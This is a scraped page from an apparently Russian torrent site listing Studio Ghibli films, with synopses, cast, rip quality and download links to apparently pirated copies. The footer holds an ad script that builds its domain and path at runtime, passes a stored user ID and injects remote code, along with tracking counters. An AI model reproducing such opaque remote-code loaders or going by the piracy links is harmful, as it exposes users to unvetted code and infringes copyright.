is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="3747" id='film_controll_3747'></div></div><div class="film-wrap"><div class='film-image' alt="Ходячий замок" ><a href="/film/hodyachij-zamok.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/hv/rz/cache/hodyachij-zamok_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 августа 2005 г." /><meta itemprop="url" content="//film/hodyachij-zamok.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/hv/rz/cache/hodyachij-zamok_video_list.jpg" /><em class="qa-icon qa-DVD5 use_tooltip" title='DVD5 :: Качество отличное. Это копия (несжатая) с оригинального DVD.'>DVD5</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 608 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 608</span></div><h2><span itemprop="name">Ходячий замок</span>  (2005) <br/>(<span itemprop="alternativeHeadline">Hauru no ugoku shiro (Howl&#x27;s Moving Castle)</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/magi/"  ><em class="nav-icon nav-tag_blue">tag</em>Маги и Волшебники</a>, <a href="/multfilm/tag/stimpank/"  ><em class="nav-icon nav-tag_blue">tag</em>Стимпанк</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/melodrama/multfilm/' itemprop="genre" >Мелодрама</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/scifiction/multfilm/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-r" ><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/diana-uinn-dzhons/" itemprop="actor">Диана Уинн Джонс</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/hayao-miyadzaki/" itemprop="actor">Хаяо Миядзаки</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/tieko-bajsyo/" itemprop="actor">Тиэко Байсё</a>, <a href="/video/actor/takuya-kimura/" itemprop="actor">Такуя Кимура</a>, <a href="/video/actor/akio-yutsuka/" itemprop="actor">Акио Оцука</a></div></div><div class="film-announce">Злобная волшебница прокляла милую молодую девушку Софи, и та из цветущей красавицы превратилась в дряхлую старушку. Софи отправляется на поиск средства, которое могло бы помочь снять проклятие злой колдуньи. Дорога приводит ее в загадочный замок, который принадлежит волшебнику Хаулу. Здесь она знакомится с огнедышащим демоном Кальцифер. Он делает Софи предложение, от которого девушка не в силе отказаться. Она должна каким-то образом договориться с волшебником Хаулом, чтобы он разорвал связывающую демона Кальцифер договоренность. А демон взамен вернет ей молодость.  </div><div class="film-foot"><a href="/film/hodyachij-zamok.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.08.2005</em><em>Дата добавления: 15.12.2008</em><em>Последнее обновление: 27.11.2021</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  unesennyie-prizrakami ( сгенерирован 2024/05/13 16:36:11 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_4932' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="4932" id='film_controll_4932'></div></div><div class="film-wrap"><div class='film-image' alt="Унесенные призраками" ><a href="/film/unesennyie-prizrakami.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ys/nq/cache/unesennyie-prizrakami_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="31 декабря 2002 г." /><meta itemprop="url" content="//film/unesennyie-prizrakami.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ys/nq/cache/unesennyie-prizrakami_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 722 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 722</span></div><h2><span itemprop="name">Унесенные призраками</span>  (2002) <br/>(<span itemprop="alternativeHeadline">Sen to Chihiro no kamikakushi</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/angely-i-demony/"  ><em class="nav-icon nav-tag_blue">tag</em>Ангелы и Демоны</a>, <a href="/multfilm/tag/magi/"  ><em class="nav-icon nav-tag_blue">tag</em>Маги и Волшебники</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/family/multfilm/' itemprop="genre" >Семейный</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a>, <a href='/drama/multfilm/' itemprop="genre" >драма</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/hayao-miyadzaki/" itemprop="actor">Хаяо Миядзаки</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/rumi-hiragi/" itemprop="actor">Руми Хиираги</a>, <a href="/video/actor/irino-miyu/" itemprop="actor">Мию Ирино</a>, <a href="/video/actor/mari-natsuki/" itemprop="actor">Мари Нацуки</a></div></div><div class="film-announce">Однажды малышка Тихиро со своими родителями, по дороге в новый дом, попадают в загадочный город, в котором местные жители появляются только с наступлением темноты. Видя в одном кафетерии, оставленную кем-то пищу, родители, совершенно не думая о последствиях, начинают чревоугодничать. Совершив смертельный грех, они превращаются в ненасытных свиней, которым теперь предстоит оказаться на чьей-то тарелке. Маленькой девочке придется работать на злую колдунью Юбабу – правительницу этого города, выполняя самые сложные задания, для того, чтобы спасти своих ненасытных родителей…  </div><div class="film-foot"><a href="/film/unesennyie-prizrakami.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 31.12.2002</em><em>Дата добавления: 19.06.2009</em><em>Последнее обновление: 25.05.2022</em></div></div></div><div></div><!-- 10--><!-- cache:  mej-i-kotobusyonok ( сгенерирован 2024/05/13 16:43:14 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_33283' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="33283" id='film_controll_33283'></div></div><div class="film-wrap"><div class='film-image' alt="Мэй и Котобусёнок" ><a href="/film/mej-i-kotobusyonok.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/sb/lg/cache/mej-i-kotobusyonok_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 октября 2002 г." /><meta itemprop="url" content="//film/mej-i-kotobusyonok.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/sb/lg/cache/mej-i-kotobusyonok_video_list.jpg" /><em class="qa-icon qa-CamRip use_tooltip" title='CamRip :: Самое плохое качество. Фильм записан камерой с экрана кинотеатра.'>CamRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 16 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 16</span></div><h2><span itemprop="name">Мэй и Котобусёнок</span>  (2002) <br/>(<span itemprop="alternativeHeadline">Mei to Koneko Bus / Mei and the Kitten Bus</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/short/multfilm/' itemprop="genre" >Короткометражный</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/skazka/multfilm/' itemprop="genre" >Сказка</a></div><div class="align-r" ><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/hayao-miyadzaki/" itemprop="actor">Хаяо Миядзаки</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/hayao-miyadzaki/" itemprop="actor">Хаяо Миядзаки</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/hayao-miyadzaki/" itemprop="actor">Хаяо Миядзаки</a>, <a href="/video/actor/chika-sakamoto/" itemprop="actor">Чика Сакамото</a></div></div><div class="film-announce">Это история Мэй и ее друга котенка-автобуса. Мультфильм рассказывает о приключении, во время которого они летят в лес с другими котами-автобусами. Там они встречают Тоторо и множество подобных лесных духов, направляющихся к гигантскому кото-лайнеру…</div><div class="film-foot"><a href="/film/mej-i-kotobusyonok.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.10.2002</em><em>Дата добавления: 13.06.2013</em><em>Последнее обновление: 13.06.2013</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  o-gibli ( сгенерирован 2024/05/13 16:46:41 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_46239' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="46239" id='film_controll_46239'></div></div><div class="film-wrap"><div class='film-image' alt="О Гибли" ><a href="/film/o-gibli.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/uw/cr/cache/o-gibli_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="8 апреля 2000 г." /><meta itemprop="url" content="//film/o-gibli.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/uw/cr/cache/o-gibli_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">О Гибли</span>  (2000) <br/>(<span itemprop="alternativeHeadline">Ghiblies</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/short/multfilm/' itemprop="genre" >Короткометражный</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/momose-yosiyuki/" itemprop="actor">Момосэ Ёсиюки</a></div></div><div class="film-announce">Короткометражный фильм, о студии Гибли (японская анимационная студия). В нем рассказывается о том, как создается аниме в Гибли и о людях, которые над ним работают.</div><div class="film-foot"><a href="/film/o-gibli.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 08.04.2000</em><em>Дата добавления: 13.09.2015</em><em>Последнее обновление: 27.09.2015</em></div></div></div><!-- 12--><!-- cache:  nashi-sosedi-yamada ( сгенерирован 2024/05/13 16:42:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_30150' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="30150" id='film_controll_30150'></div></div><div class="film-wrap"><div class='film-image' alt="Наши соседи Ямада" ><a href="/film/nashi-sosedi-yamada.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ug/qj/cache/nashi-sosedi-yamada_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="17 июля 1999 г." /><meta itemprop="url" content="//film/nashi-sosedi-yamada.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ug/qj/cache/nashi-sosedi-yamada_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 8 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 8</span></div><h2><span itemprop="name">Наши соседи Ямада</span>  (1999) <br/>(<span itemprop="alternativeHeadline">Houhokekyo tonari no Yamada-kun</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/isao-takahata/" itemprop="actor">Исао Такахата</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/hayato-isohata/" itemprop="actor">Хаято Исохата</a>, <a href="/video/actor/masako-araki/" itemprop="actor">Масако Араки</a>, <a href="/video/actor/naomi-uno/" itemprop="actor">Наоми Уно</a></div></div><div class="film-announce">Фильм состоит из серии коротких историй, посвящённых повседневной жизни семьи Ямада. Бабушка, мама, папа, сын и дочка – самые обыкновенные люди, с узнаваемыми чертами и привычками. Несмотря на то, что в фильме отражены многие японские реалии, начиная с еды и заканчивая сказками, эти сюжеты понятны любому зрителю.

Комедийные ситуации перемежаются примерами житейской мудрости, бытовые сценки сменяются фантазиями, что-то происходит в первый раз, что-то повторяется изо дня в день. Здесь нет морали и нравоучений, жизнь показана такой, какая она есть – череда будней, в которых можно увидеть особое очарование и глубину.

Дизайн персонажей выполнен в подчёркнуто минималистской манере с мягкой акварельной заливкой, что не совсем обычно для большинства произведений Ghibli, но анимация сохраняет традиционно высокий для этой студии уровень. Кроме того, в фильме реализованы многие интересные художественные приёмы, как, например, стихотворные вставки с хайку Басё или смена дизайна в некоторых моментах.

«Семью Ямада» можно смело назвать шедевром аниме, неподвластным ни времени, ни моде, и в характерах главных героев каждый может увидеть своих соседей – или себя.</div><div class="film-foot"><a href="/film/nashi-sosedi-yamada.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 17.07.1999</em><em>Дата добавления: 14.01.2013</em><em>Последнее обновление: 26.12.2022</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  na-start-1 ( сгенерирован 2024/05/13 16:53:26 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_72663' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="72663" id='film_controll_72663'></div></div><div class="film-wrap"><div class='film-image' alt="На старт!" ><a href="/film/na-start-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/rh/qk/cache/na-start-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 июля 1995 г." /><meta itemprop="url" content="//film/na-start-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/rh/qk/cache/na-start-1_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">На старт!</span>  (1995) <br/>(<span itemprop="alternativeHeadline">On Your Mark</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/short/multfilm/' itemprop="genre" >Короткометражный</a>, <a href='/vmusic/multfilm/' itemprop="genre" >Музыка</a>, <a href='/scifiction/multfilm/' itemprop="genre" >Фантастика</a>, <a href='/drama/multfilm/' itemprop="genre" >драма</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/hayao-miyadzaki/" itemprop="actor">Хаяо Миядзаки</a></div></div><div class="film-announce">Мир далёкого будущего. В футуристическом мегаполисе полицейский спецназ штурмует гнездо некой религиозной секты, забаррикадировавшейся в верхней части исполинского небоскрёба. Среди груд обломков и гор трупов два друга-полицейских обнаруживают прикованную к стене еле живую девушку-подростка с большими белыми крыльями за спиной. Поражённые удивительной находкой, они оказывают этому ангелу первую помощь и передают властям. Проходит время, но образ девушки с крыльями не оставляет приятелей. Узнав, что незнакомка содержится в закрытой научной лаборатории, друзья решают во что бы то ни стало вернуть её на свободу...</div><div class="film-foot"><a href="/film/na-start-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 15.07.1995</em><em>Дата добавления: 27.05.2021</em><em>Последнее обновление: 27.05.2021</em></div></div></div><!-- 14--><!-- cache:  vojna-tanuki-v-periodyi-hejsej-i-pompoko ( сгенерирован 2024/05/13 16:39:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_19882' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="19882" id='film_controll_19882'></div></div><div class="film-wrap"><div class='film-image' alt="Помпоко: Война тануки в период Хэйсэй" ><a href="/film/vojna-tanuki-v-periodyi-hejsej-i-pompoko.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/kq/jz/cache/vojna-tanuki-v-periodyi-hejsej_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 июля 1994 г." /><meta itemprop="url" content="//film/vojna-tanuki-v-periodyi-hejsej-i-pompoko.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/kq/jz/cache/vojna-tanuki-v-periodyi-hejsej_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 17 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 17</span></div><h2><span itemprop="name">Помпоко: Война тануки в период Хэйсэй</span>  (1994) <br/>(<span itemprop="alternativeHeadline">Heisei Tanuki Gassen Ponpoko</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/magi/"  ><em class="nav-icon nav-tag_blue">tag</em>Маги и Волшебники</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a>, <a href='/drama/multfilm/' itemprop="genre" >драма</a></div><div class="align-r" ><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/sintyo-kokontei/" itemprop="actor">Синтё Коконтэи</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/takahata-isao/" itemprop="actor">Такахата Исао</a>, <a href="/video/actor/isao-takahata/" itemprop="actor">Исао Такахата</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/sintyo-kokontei/" itemprop="actor">Синтё Коконтэи</a>, <a href="/video/actor/makoto-nonomura/" itemprop="actor">Макото Нономура</a>, <a href="/video/actor/yuriko-isida/" itemprop="actor">Юрико Исида</a></div></div><div class="film-announce">Современная Япония, западные окраины Токио. Люди застраивают леса и холмы, которые раньше принадлежали тануки - енотовидным собакам. Тануки начинают героическую, но обреченную войну за выживание. Для этого они возрождают древнее искусство превращения. С его помощью они могут превращаться даже в людей</div><div class="film-foot"><a href="/film/vojna-tanuki-v-periodyi-hejsej-i-pompoko.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 16.07.1994</em><em>Дата добавления: 16.10.2011</em><em>Последнее обновление: 13.04.2021</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  zdes-slyishen-okean ( сгенерирован 2024/05/13 16:42:02 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_28492' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="28492" id='film_controll_28492'></div></div><div class="film-wrap"><div class='film-image' alt="Здесь слышен океан" ><a href="/film/zdes-slyishen-okean.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/dd/dr/cache/zdes-slyishen-okean_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 1993 г." /><meta itemprop="url" content="//film/zdes-slyishen-okean.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/dd/dr/cache/zdes-slyishen-okean_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 7 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 7</span></div><h2><span itemprop="name">Здесь слышен океан</span>  (1993) <br/>(<span itemprop="alternativeHeadline">Umi ga kikoeru</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/drama/multfilm/' itemprop="genre" >драма</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/motidzuki-tomomi/" itemprop="actor">Мотидзуки Томоми</a>, <a href="/video/actor/tomomi-motidzuki/" itemprop="actor">Томоми Мотидзуки</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/tobita-nobuo/" itemprop="actor">Тобита Нобуо</a>, <a href="/video/actor/tosihiko-seki/" itemprop="actor">Тосихико Сэки</a>, <a href="/video/actor/seki-tosihiko/" itemprop="actor">Сэки Тосихико</a></div></div><div class="film-announce">Увлекательное повествование о том, как взрослеют школьники-подростки. Старшеклассники Таку и его друг Мацуо полны раздумий над своей будущей жизнью, когда красавица Рикако переводится в их провинциальную школу из Токио. Рикако - смышлёная, очаровательная и утончённая девушка, вынужденная поменять привычную ей столицу на тихий приморский городок. Возникает неизбежный любовный треугольник...</div><div class="film-foot"><a href="/film/zdes-slyishen-okean.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.1993</em><em>Дата добавления: 20.10.2012</em><em>Последнее обновление: 01.12.2021</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 2 сгенерировано ( 2026/02/1 00:42:39 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

